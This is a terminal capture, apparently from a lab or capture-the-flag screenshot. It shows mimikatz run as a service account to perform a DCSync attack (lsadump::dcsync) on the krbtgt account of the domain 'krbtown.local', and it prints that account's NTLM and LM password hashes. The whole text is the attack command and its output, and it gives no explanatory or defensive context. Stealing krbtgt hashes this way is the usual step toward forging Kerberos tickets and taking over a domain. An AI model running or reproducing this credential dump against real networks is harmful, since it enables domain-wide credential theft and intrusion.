 PS C:\Users\mssql_svc> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:krbtown.local /user:krbtgt
[DC] 'krbtown.local' will be the domain
[DC] 'DC01.krbtown.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 7/21/2022 8:27:32 AM
Object Security ID : S-1-5-21-839606329-3182976252-758991142-502
Object Relative ID : 502
Credentials:
Hash NTLM: 9a60db81a985dd1b22b3d34fa598fe19
ntlm- 0: 9a60db81a985dd1b22b3d34fa598fe19
ntlm- 1: 40b932361285f4fb3aa96d8ba05c340e
lm - 0: 9f9ba24f4761b22fe047be4152656da1
lm - 1: f1e7bd93edf06df3b99be2067d40d5af